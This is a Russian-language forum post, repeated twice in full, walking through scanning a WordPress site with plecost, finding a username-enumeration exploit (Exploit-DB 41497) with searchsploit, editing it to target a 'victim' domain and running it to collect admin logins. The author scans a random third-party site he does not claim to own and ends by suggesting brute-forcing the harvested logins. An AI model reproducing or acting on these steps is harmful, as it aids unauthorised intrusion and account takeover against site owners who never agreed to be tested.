Gidroponika

VIP

- Joined

- Aug 17, 2016

- Messages

- 1,788

- Reaction score

- 826

Всем привет!

Сегодня потестируем сканер безопасности Wordpress под названием plecost и проэксплуатируем одну небольшую уязвимость.

plecost по умолчанию установлен в kali.

Устанавливаем утилиту:

apt-get update

apt-get install python3-pip

python3 -m pip install plecost

cd /usr/bin/

rm plecost

ln -s /usr/local/bin/plecost plecost

Убеждаемся, что у нас установилась свежая версия 1.1.1:

plecost

Сканируем сайт с движком на WordPress:

plecost <Домен>

Я произвел сканирование одного случайного сайта на Wordpress, ссылку на который умышленно давать не буду.

Какую информацию дает на выходе утилита:

- версия WordPress и список ее уязвимостей;

- список установленных плагинов, их версии и уязвимости.

В моем примере был найден движок версии 4.5.0 с объемным списком дыр. А вот установленные плагины оказались безопасными.

Что делать дальше?

2. Можно поискать уязвимости в локальной базе Kali через searchsploit

Обновляем базу:

searchsploit --update

Ищем уязвимости для WordPress, исключаем из поиска уязвимости для плагинов и тем, так как в данном примере дыры не найдены:

searchsploit wordpress | grep -v Plugin | grep -v Theme





Изучив результаты видим, что для нашей версии 4.5.0 подходит эксплойт Username Enumeration. Давайте его запустим и найдем все логины!

Копируем эксплойт на рабочий стол:

cd ~/Desktop

cp /usr/share/exploitdb/platforms/php/webapps/41497.php ~/Desktop/

Удаляем виндовый символ перевода каретки, иначе скрипт выдаст ошибку:

cat 41497.php | tr -d '\r' > exploit.php

Открываем exploit.php в редакторе.

В первой строчке исправляем ошибку: добавляем после ! знак /

Далее, переменной url задаем значение с доменом сайта жертвы. После домена обязательно ставим /, иначе скрипт откажется работать.

Сохраняем изменения и запускаем:

chmod +x exploit.php

./exploit.php

В результате мы получаем список логинов для админки WP. Ура! Дальше можно в дело пускать брут.

Сегодня потестируем сканер безопасности Wordpress под названием plecost и проэксплуатируем одну небольшую уязвимость.

plecost по умолчанию установлен в kali.

Устанавливаем утилиту:

apt-get update

apt-get install python3-pip

python3 -m pip install plecost

cd /usr/bin/

rm plecost

ln -s /usr/local/bin/plecost plecost

Убеждаемся, что у нас установилась свежая версия 1.1.1:

plecost

Сканируем сайт с движком на WordPress:

plecost <Домен>

Я произвел сканирование одного случайного сайта на Wordpress, ссылку на который умышленно давать не буду.

Какую информацию дает на выходе утилита:

- версия WordPress и список ее уязвимостей;

- список установленных плагинов, их версии и уязвимости.

В моем примере был найден движок версии 4.5.0 с объемным списком дыр. А вот установленные плагины оказались безопасными.

Что делать дальше?

- Можно пробить все найденные уязвимости на https://www.exploit-db.com

2. Можно поискать уязвимости в локальной базе Kali через searchsploit

Обновляем базу:

searchsploit --update

Ищем уязвимости для WordPress, исключаем из поиска уязвимости для плагинов и тем, так как в данном примере дыры не найдены:

searchsploit wordpress | grep -v Plugin | grep -v Theme

Изучив результаты видим, что для нашей версии 4.5.0 подходит эксплойт Username Enumeration. Давайте его запустим и найдем все логины!

Копируем эксплойт на рабочий стол:

cd ~/Desktop

cp /usr/share/exploitdb/platforms/php/webapps/41497.php ~/Desktop/

Удаляем виндовый символ перевода каретки, иначе скрипт выдаст ошибку:

cat 41497.php | tr -d '\r' > exploit.php

Открываем exploit.php в редакторе.

В первой строчке исправляем ошибку: добавляем после ! знак /

Далее, переменной url задаем значение с доменом сайта жертвы. После домена обязательно ставим /, иначе скрипт откажется работать.

Сохраняем изменения и запускаем:

chmod +x exploit.php

./exploit.php

В результате мы получаем список логинов для админки WP. Ура! Дальше можно в дело пускать брут.